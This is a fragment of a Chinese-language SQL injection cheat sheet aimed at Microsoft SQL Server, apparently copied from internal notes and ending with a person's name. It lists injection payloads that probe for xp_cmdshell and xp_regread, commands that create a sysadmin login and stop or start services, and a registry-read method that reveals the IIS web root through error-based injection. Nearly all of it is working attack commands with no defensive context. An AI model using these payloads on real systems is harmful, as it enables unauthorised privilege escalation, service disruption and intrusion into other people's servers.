 判断XP_CMDSHELL是否存在
and 1=(select count(*) FROM master.dbo.sysobjects where name= 'xp_regread') //查看XP_regread扩
展存储过程是不是已经被删除
添加和删除一个SA权限的用户test：（需要SA权限）
exec master.dbo.sp_addlogin test,password
exec master.dbo.sp_addsrvrolemember test,sysadmin
停掉或激活某个服务。（需要SA权限）
exec master..xp_servicecontrol 'stop','schedule'
exec master..xp_servicecontrol 'start','schedule'
暴网站目录
create table labeng(lala nvarchar(255), id int)
DECLARE @result varchar(255) EXEC master.dbo.xp_regread
'HKEY_LOCAL_MACHINE','SYSTEM\ControlSet001\Services\W3SVC\Parameters\Virtual
Roots','/',@result output insert into labeng(lala) values(@result);
and 1=(select top 1 lala from labeng) 或者and 1=(select count(*) from labeng where lala>1)
内部资料,勿外泄 yuanxiangyang 员向阳